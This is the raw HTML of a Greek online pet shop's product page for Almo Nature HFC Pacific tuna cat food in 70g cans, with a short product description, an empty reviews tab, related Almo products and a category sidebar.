<body class="wp-singular product-template-default single single-product postid-2009443745 custom-background wp-custom-logo wp-embed-responsive wp-theme-storefront wp-child-theme-petshop theme-storefront woocommerce woocommerce-page woocommerce-no-js storefront-2-3 storefront-secondary-navigation storefront-align-wide right-sidebar woocommerce-active sp-designer sp-shop-alignment-center">



<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner" style="background-image: url(https://www.petopoleion.gr/wp-content/themes/petshop/assets/images/wood.png); ">

		<div class="col-full">		<a class="skip-link screen-reader-text" href="#site-navigation">Απευθείας μετάβαση στην πλοήγηση</a>
		<a class="skip-link screen-reader-text" href="#content">Μετάβαση σε περιεχόμενο</a>
				<div class="site-branding">
			<a href="https://www.petopoleion.gr/" class="custom-logo-link" rel="home"><img width="512" height="141" src="https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png" class="custom-logo" alt="logo of petopoleion petshop" decoding="async" fetchpriority="high" srcset="https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png 512w, https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px-300x83.png 300w, https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px-109x30.png 109w, https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px-416x115.png 416w" sizes="(max-width: 512px) 100vw, 512px" /></a>		</div>
					<nav class="secondary-navigation" role="navigation" aria-label="Δευτερεύουσα πλοήγηση">
				<div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-2009378960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2009378960"><a href="http://www.petopoleion.gr">Αρχική</a></li>
<li id="menu-item-2009378962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009378962"><a href="https://www.petopoleion.gr/%ce%b1%cf%80%ce%bf%cf%83%cf%84%ce%bf%ce%bb%ce%ad%cf%82-%ce%ba%ce%b1%ce%b9-%cf%80%ce%b1%cf%81%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82/">Αποστολές</a></li>
<li id="menu-item-2009378963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009378963"><a href="https://www.petopoleion.gr/pliromes/">Πληρωμές</a></li>
<li id="menu-item-2009379911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2009379911"><a href="https://www.petopoleion.gr/category/blog/">Blog</a></li>
<li id="menu-item-2009378961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009378961"><a href="https://www.petopoleion.gr/epikoinonia/">Επικοινωνία</a></li>
</ul></div>			</nav><!-- #site-navigation -->
						<div class="site-search">
				<div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://www.petopoleion.gr/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Αναζήτηση"
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Αναζήτηση"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
			</div>
			</div><div class="storefront-primary-navigation"><div class="col-full"><section class="petshop-primary-navigation">		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Βασική Πλοήγηση">
		<button id="site-navigation-menu-toggle" class="menu-toggle" aria-controls="site-navigation" aria-expanded="false"><span>Μενού</span></button>
			<div class="primary-navigation"><ul id="menu-categories-top" class="menu"><li id="menu-item-2009400054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400054"><a href="https://www.petopoleion.gr/product-category/skylos/">Σκύλος</a></li>
<li id="menu-item-2009400056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-2009400056"><a href="https://www.petopoleion.gr/product-category/gata/">Γάτα</a></li>
<li id="menu-item-2009400058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400058"><a href="https://www.petopoleion.gr/product-category/kouneli/">Κουνέλι</a></li>
<li id="menu-item-2009400132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400132"><a href="https://www.petopoleion.gr/product-category/124163/">Πουλί</a></li>
<li id="menu-item-2009400134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400134"><a href="https://www.petopoleion.gr/product-category/krevatia-kai-maxilares/">Κρεβατάκια</a></li>
<li id="menu-item-2009400136" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400136"><a href="https://www.petopoleion.gr/product-category/tsantes-metaforas/">Τσάντες μεταφοράς</a></li>
<li id="menu-item-2009400064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400064"><a href="https://www.petopoleion.gr/product-category/131582/">ΠΡΟΣΦΟΡΕΣ</a></li>
</ul></div><div class="handheld-navigation"><ul id="menu-mobile" class="menu"><li id="menu-item-2009451846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2009451846"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://www.petopoleion.gr/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-2">Products search</label>

			<input id="dgwt-wcas-search-input-2"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Αναζήτηση"
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Αναζήτηση"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</li>
<li id="menu-item-2009451838" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-2009451838"><a href="https://www.petopoleion.gr/product-category/gata/">Γάτα</a></li>
<li id="menu-item-2009451839" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451839"><a href="https://www.petopoleion.gr/product-category/skylos/">Σκύλος</a></li>
<li id="menu-item-2009451840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451840"><a href="https://www.petopoleion.gr/product-category/kouneli/">Κουνέλι</a></li>
<li id="menu-item-2009451841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451841"><a href="https://www.petopoleion.gr/product-category/124163/">Πουλί</a></li>
<li id="menu-item-2009451842" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451842"><a href="https://www.petopoleion.gr/product-category/gata/krevatakia-gatas/">Κρεβατάκια</a></li>
<li id="menu-item-2009451843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451843"><a href="https://www.petopoleion.gr/product-category/tsantes-metaforas/">Τσάντες μεταφοράς</a></li>
<li id="menu-item-2009451844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451844"><a href="https://www.petopoleion.gr/product-category/131582/">ΠΡΟΣΦΟΡΕΣ</a></li>
<li id="menu-item-2009451845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009451845"><a href="https://www.petopoleion.gr/epikoinonia/">Επικοινωνία</a></li>
</ul></div>		</nav><!-- #site-navigation -->
				<ul id="site-header-cart" class="site-header-cart menu">
			<li class="">
							<a class="cart-contents" href="https://www.petopoleion.gr/kalathi/" title="Δες το καλάθι αγορών σου">
								<span class="woocommerce-Price-amount amount">0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span> <span class="count">0 τεμάχια</span>
			</a>
					</li>
			<li>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</li>
		</ul>
			</section></div></div>
	</header><!-- #masthead -->

	<div class="storefront-breadcrumb"><div class="col-full"><nav class="woocommerce-breadcrumb" aria-label="Διαδρομές"><a href="https://www.petopoleion.gr">Αρχική σελίδα</a><span class="breadcrumb-separator"> / </span><a href="https://www.petopoleion.gr/product-category/gata/">Γάτα</a><span class="breadcrumb-separator"> / </span><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/">Υγρή Τροφή Γάτας - Kονσερβες</a><span class="breadcrumb-separator"> / </span><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/almo/">Almo</a><span class="breadcrumb-separator"> / </span>Almo Nature HFC Τόνος Ειρηνικού Natural 70gr</nav></div></div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

		<div class="woocommerce"></div>
			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-2009443745" class="product type-product post-2009443745 status-publish first instock product_cat-almo has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.petopoleion.gr/wp-content/uploads/2022/06/ALMO-nature-konserva-gata-tonos-atlantikou-1-100x100.jpg" data-thumb-alt="ALMO nature konserva gata tonos atlantikou" data-thumb-srcset="https://www.petopoleion.gr/wp-content/uploads/2022/06/ALMO-nature-konserva-gata-tonos-atlantikou-1-100x100.jpg 100w, https://www.petopoleion.gr/wp-content/uploads/2022/06/ALMO-nature-konserva-gata-tonos-atlantikou-1-300x300.jpg 300w, https://www.petopoleion.gr/wp-content/uploads/2022/06/ALMO-nature-konserva-gata-tonos-atlantikou-1-800x800.jpg 800w, https://www.petopoleion.gr/wp-content/uploads/2022/06/ALMO-nature-konserva-gata-tonos-atlantikou-1-150x150.jpg 150w, https://www.petopoleion.gr/wp-content/uploads/2022/06/ALMO-nature-konserva-gata-tonos-atlantikou-1-768x768.jpg 768w, https://www.petopoleion.gr/wp-content/uploads/2022/06/ALMO-nature-konserva-gata-tonos-atlantikou-1-30x30.jpg 30w, https://www.petopoleion.gr/wp-content/uploads/2022/06/ALMO-nature-konserva-gata-tonos-atlantikou-1-324x324.jpg 324w, https://www.petopoleion.gr/wp-content/uploads/2022/06/ALMO-nature-konserva-gata-tonos-atlantikou-1-416x416.jpg 416w, https://www.petopoleion.gr/wp-content/uploads/2022/06/ALMO-nature-konserva-gata-tonos-atlantikou-1.jpg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.petopoleion.gr/wp-content/uploads/2022/06/ALMO-nature-konserva-gata-tonos-atlantikou-1.jpg"><img width="416" height="416" src="https://www.petopoleion.gr/wp-content/uploads/2022/06/ALMO-nature-konserva-gata-tonos-atlantikou-1-416x416.jpg" class="wp-post-image" alt="ALMO nature konserva gata tonos atlantikou" data-caption="" data-src="https://www.petopoleion.gr/wp-content/uploads/2022/06/ALMO-nature-konserva-gata-tonos-atlantikou-1.jpg" data-large_image="https://www.petopoleion.gr/wp-content/uploads/2022/06/ALMO-nature-konserva-gata-tonos-atlantikou-1.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://www.petopoleion.gr/wp-content/uploads/2022/06/ALMO-nature-konserva-gata-tonos-atlantikou-1-416x416.jpg 416w, https://www.petopoleion.gr/wp-content/uploads/2022/06/ALMO-nature-konserva-gata-tonos-atlantikou-1-300x300.jpg 300w, https://www.petopoleion.gr/wp-content/uploads/2022/06/ALMO-nature-konserva-gata-tonos-atlantikou-1-800x800.jpg 800w, https://www.petopoleion.gr/wp-content/uploads/2022/06/ALMO-nature-konserva-gata-tonos-atlantikou-1-150x150.jpg 150w, https://www.petopoleion.gr/wp-content/uploads/2022/06/ALMO-nature-konserva-gata-tonos-atlantikou-1-768x768.jpg 768w, https://www.petopoleion.gr/wp-content/uploads/2022/06/ALMO-nature-konserva-gata-tonos-atlantikou-1-30x30.jpg 30w, https://www.petopoleion.gr/wp-content/uploads/2022/06/ALMO-nature-konserva-gata-tonos-atlantikou-1-324x324.jpg 324w, https://www.petopoleion.gr/wp-content/uploads/2022/06/ALMO-nature-konserva-gata-tonos-atlantikou-1-100x100.jpg 100w, https://www.petopoleion.gr/wp-content/uploads/2022/06/ALMO-nature-konserva-gata-tonos-atlantikou-1.jpg 1000w" sizes="(max-width: 416px) 100vw, 416px" title="Almo Nature HFC Τόνος Ειρηνικού Natural 70gr 1"></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Almo Nature HFC Τόνος Ειρηνικού Natural 70gr</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>1,65&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>

	
	<form class="cart" action="https://www.petopoleion.gr/product/almo-nature-hfc-tonos-eirinikou-natural-70gr/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696c18a148586">Almo Nature HFC Τόνος Ειρηνικού Natural 70gr ποσότητα</label>
	<input
		type="number"
				id="quantity_696c18a148586"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Ποσότητα προϊόντος"
				min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="2009443745" class="single_add_to_cart_button button alt">Προσθήκη στο καλάθι</button>

			</form>

	
<div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div><div class="product_meta">

	
	
	<span class="posted_in">Κατηγορία: <a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/almo/" rel="tag">Almo</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Περιγραφή					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Αξιολογήσεις (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Περιγραφή</h2>

<ul>
<li>Συμπληρωματική τροφή χωρίς γλουτένη με φιλετάκια τόνου ειρηνικού</li>
<li>Κατάλληλη για όλες τις ενήλικες γάτες άνω των 12 μηνών</li>
</ul>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Αξιολογήσεις		</h2>

					<p class="woocommerce-noreviews">Δεν υπάρχει καμία αξιολόγηση ακόμη.</p>
			</div>

			<p class="woocommerce-verification-required">Μόνο συνδεδεμένοι πελάτες που έχουν αγοράσει αυτό το προϊόν μπορούν να αφήσουν μία αξιολόγηση.</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Σχετικά προϊόντα</h2>
				<ul class="products columns-3">

			
					<li class="product type-product post-2009443740 status-publish first instock product_cat-almo has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.petopoleion.gr/product/almo-nature-natural-kotopoulo-kai-kolokytha/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><section class="petshop-product-image"><img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2022/06/almo-nature-konserva-gatas-kotopoulo-kolokytha-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="almo nature konserva gatas kotopoulo kolokytha" decoding="async" srcset="https://www.petopoleion.gr/wp-content/uploads/2022/06/almo-nature-konserva-gatas-kotopoulo-kolokytha-324x324.jpg 324w, https://www.petopoleion.gr/wp-content/uploads/2022/06/almo-nature-konserva-gatas-kotopoulo-kolokytha-300x300.jpg 300w, https://www.petopoleion.gr/wp-content/uploads/2022/06/almo-nature-konserva-gatas-kotopoulo-kolokytha-800x800.jpg 800w, https://www.petopoleion.gr/wp-content/uploads/2022/06/almo-nature-konserva-gatas-kotopoulo-kolokytha-150x150.jpg 150w, https://www.petopoleion.gr/wp-content/uploads/2022/06/almo-nature-konserva-gatas-kotopoulo-kolokytha-768x768.jpg 768w, https://www.petopoleion.gr/wp-content/uploads/2022/06/almo-nature-konserva-gatas-kotopoulo-kolokytha-30x30.jpg 30w, https://www.petopoleion.gr/wp-content/uploads/2022/06/almo-nature-konserva-gatas-kotopoulo-kolokytha-416x416.jpg 416w, https://www.petopoleion.gr/wp-content/uploads/2022/06/almo-nature-konserva-gatas-kotopoulo-kolokytha-100x100.jpg 100w, https://www.petopoleion.gr/wp-content/uploads/2022/06/almo-nature-konserva-gatas-kotopoulo-kolokytha.jpg 1000w" sizes="(max-width: 324px) 100vw, 324px" /><a href="?add-to-cart=2009443740" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2009443740" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2009443740" data-product_sku="" aria-label="Προσθήκη στο καλάθι: &ldquo;Almo Nature Natural Κονσέρβα Φιλετάκια Κοτόπουλο &amp; Κολοκύθα 70g&rdquo;" rel="nofollow" data-success_message="&ldquo;Almo Nature Natural Κονσέρβα Φιλετάκια Κοτόπουλο &amp; Κολοκύθα 70g&rdquo; has been added to your cart">Προσθήκη στο καλάθι</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2009443740" class="screen-reader-text">
			</span>
</section><section class="petshop-product-meta"><h2 class="woocommerce-loop-product__title">Almo Nature Natural Κονσέρβα Φιλετάκια Κοτόπουλο &#038; Κολοκύθα 70g</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,65&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</section></a></li>

			
					<li class="product type-product post-2009443742 status-publish instock product_cat-almo has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.petopoleion.gr/product/almo-nature-natural-konserva-kotopoulo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><section class="petshop-product-image"><img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2022/06/almo-nature-konserva-gatas-kotopoulo-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="almo nature konserva gatas kotopoulo" decoding="async" srcset="https://www.petopoleion.gr/wp-content/uploads/2022/06/almo-nature-konserva-gatas-kotopoulo-324x324.jpg 324w, https://www.petopoleion.gr/wp-content/uploads/2022/06/almo-nature-konserva-gatas-kotopoulo-300x300.jpg 300w, https://www.petopoleion.gr/wp-content/uploads/2022/06/almo-nature-konserva-gatas-kotopoulo-800x800.jpg 800w, https://www.petopoleion.gr/wp-content/uploads/2022/06/almo-nature-konserva-gatas-kotopoulo-150x150.jpg 150w, https://www.petopoleion.gr/wp-content/uploads/2022/06/almo-nature-konserva-gatas-kotopoulo-768x768.jpg 768w, https://www.petopoleion.gr/wp-content/uploads/2022/06/almo-nature-konserva-gatas-kotopoulo-30x30.jpg 30w, https://www.petopoleion.gr/wp-content/uploads/2022/06/almo-nature-konserva-gatas-kotopoulo-416x416.jpg 416w, https://www.petopoleion.gr/wp-content/uploads/2022/06/almo-nature-konserva-gatas-kotopoulo-100x100.jpg 100w, https://www.petopoleion.gr/wp-content/uploads/2022/06/almo-nature-konserva-gatas-kotopoulo.jpg 1000w" sizes="(max-width: 324px) 100vw, 324px" /><a href="?add-to-cart=2009443742" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2009443742" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2009443742" data-product_sku="" aria-label="Προσθήκη στο καλάθι: &ldquo;Almo Nature Natural Κονσέρβα Φιλέτο Κοτόπουλο 70gr&rdquo;" rel="nofollow" data-success_message="&ldquo;Almo Nature Natural Κονσέρβα Φιλέτο Κοτόπουλο 70gr&rdquo; has been added to your cart">Προσθήκη στο καλάθι</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2009443742" class="screen-reader-text">
			</span>
</section><section class="petshop-product-meta"><h2 class="woocommerce-loop-product__title">Almo Nature Natural Κονσέρβα Φιλέτο Κοτόπουλο 70gr</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,65&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</section></a></li>

			
					<li class="product type-product post-2009443743 status-publish last instock product_cat-almo has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.petopoleion.gr/product/almo-nature-natural-konserva-gatas-tonos-atlantikou/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><section class="petshop-product-image"><img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2022/06/ALMO-nature-konserva-gata-tonos-atlantikou-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ALMO nature konserva gata tonos atlantikou" decoding="async" loading="lazy" srcset="https://www.petopoleion.gr/wp-content/uploads/2022/06/ALMO-nature-konserva-gata-tonos-atlantikou-324x324.jpg 324w, https://www.petopoleion.gr/wp-content/uploads/2022/06/ALMO-nature-konserva-gata-tonos-atlantikou-300x300.jpg 300w, https://www.petopoleion.gr/wp-content/uploads/2022/06/ALMO-nature-konserva-gata-tonos-atlantikou-800x800.jpg 800w, https://www.petopoleion.gr/wp-content/uploads/2022/06/ALMO-nature-konserva-gata-tonos-atlantikou-150x150.jpg 150w, https://www.petopoleion.gr/wp-content/uploads/2022/06/ALMO-nature-konserva-gata-tonos-atlantikou-768x768.jpg 768w, https://www.petopoleion.gr/wp-content/uploads/2022/06/ALMO-nature-konserva-gata-tonos-atlantikou-30x30.jpg 30w, https://www.petopoleion.gr/wp-content/uploads/2022/06/ALMO-nature-konserva-gata-tonos-atlantikou-416x416.jpg 416w, https://www.petopoleion.gr/wp-content/uploads/2022/06/ALMO-nature-konserva-gata-tonos-atlantikou-100x100.jpg 100w, https://www.petopoleion.gr/wp-content/uploads/2022/06/ALMO-nature-konserva-gata-tonos-atlantikou.jpg 1000w" sizes="auto, (max-width: 324px) 100vw, 324px" /><a href="?add-to-cart=2009443743" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2009443743" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2009443743" data-product_sku="" aria-label="Προσθήκη στο καλάθι: &ldquo;Almo Nature Natural Κονσέρβα Φιλετάκια Τόνος Ατλαντικού 70gr&rdquo;" rel="nofollow" data-success_message="&ldquo;Almo Nature Natural Κονσέρβα Φιλετάκια Τόνος Ατλαντικού 70gr&rdquo; has been added to your cart">Προσθήκη στο καλάθι</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2009443743" class="screen-reader-text">
			</span>
</section><section class="petshop-product-meta"><h2 class="woocommerce-loop-product__title">Almo Nature Natural Κονσέρβα Φιλετάκια Τόνος Ατλαντικού 70gr</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,65&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</section></a></li>

			
		</ul>

	</section>
			<nav class="storefront-product-pagination" aria-label="Περισσότερα προϊόντα">
							<a href="https://www.petopoleion.gr/product/almo-nature-natural-konserva-gatas-tonos-atlantikou/" rel="prev">
					<img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2022/06/ALMO-nature-konserva-gata-tonos-atlantikou-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ALMO nature konserva gata tonos atlantikou" loading="lazy" />					<span class="storefront-product-pagination__title">Almo Nature Natural Κονσέρβα Φιλετάκια Τόνος Ατλαντικού 70gr</span>
				</a>
			
							<a href="https://www.petopoleion.gr/product/almo-nature-hfc-natural-konserves-tonos-garida/" rel="next">
					<img width="261" height="193" src="https://www.petopoleion.gr/wp-content/uploads/2022/06/almo-nature-konserva-gatas-tonos-garida.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="almo nature konserva gatas tonos garida" loading="lazy" />					<span class="storefront-product-pagination__title">Almo Nature HFC Natural Κονσέρβα Τόνος &amp; Γαρίδες 70gr</span>
				</a>
					</nav><!-- .storefront-product-pagination -->
		</div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
<div id="secondary" class="widget-area" role="complementary">
	<div id="woocommerce_product_categories-5" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">Κατηγορίες προϊόντων</span><ul class="product-categories"><li class="cat-item cat-item-16"><a href="https://www.petopoleion.gr/product-category/bazaar/">Προσφορές Bazaar</a></li>
<li class="cat-item cat-item-6 cat-parent current-cat-parent"><a href="https://www.petopoleion.gr/product-category/gata/">Γάτα</a><ul class='children'>
<li class="cat-item cat-item-992"><a href="https://www.petopoleion.gr/product-category/gata/sintrivania-kai-automates-potistres/">Συντριβάνια και Αυτόματες Ποτίστρες</a></li>
<li class="cat-item cat-item-24"><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/">Ξηρά Τροφή Γάτας</a></li>
